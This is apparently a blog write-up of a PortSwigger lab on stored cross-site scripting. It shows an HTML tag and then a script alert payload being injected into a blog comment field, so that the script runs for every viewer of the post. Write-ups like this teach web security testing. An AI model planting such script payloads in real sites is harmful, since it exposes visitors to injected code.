Stored XSS into HTML context with nothing encoded | Dec 29, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Stored XSS into HTML context with nothing encoded! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains a stored cross-site scripting vulnerability in the comment functionality.
To solve this lab, submit a comment that calls the alert function when the blog post is viewed.
Exploitation
Home page:
In the home page, we can view other posts:
And we can leave a comment:
Let's try to injection some HTML code in the comment field:


As you can see, our input became a real HTML tag!
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar"> test | 29 December 2022
</p>
<p><h1>Header1</h1></p>
<p></p>
</section>
Now, try to injection a JavaScript function called alert():
<script>alert(document.domain)</script>



Now whoever view this post, they will trigger our alert() JavaScript function, as our comment has been stored to the web application's database!
What we've learned:
- Stored XSS into HTML context with nothing encoded